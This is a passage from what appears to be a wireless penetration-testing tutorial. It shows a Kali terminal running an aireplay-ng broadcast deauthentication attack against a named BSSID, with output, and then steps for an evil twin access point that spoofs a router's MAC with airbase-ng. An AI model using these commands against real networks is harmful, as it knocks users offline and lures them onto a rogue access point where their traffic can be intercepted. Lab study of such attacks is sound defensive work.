 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali:~# aireplay-ng -0 0 -a E8:94:F6:62:1E:8E --ignore-negative-one mon0
15:46:43 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:46:50 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:50 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:51 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:54 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:55 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:55 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:56 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
15:46:56 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
6. As we are closer to this client, our signal strength is higher, and it
connects to our evil twin access point.
7. We can also spoof the BSSD and MAC address of the access point
using the following command:
airbase-ng –a <router mac> --essid "Wireless Lab" –c 11 mon0
8. Now if we look at through airodump-ng, it is almost impossible to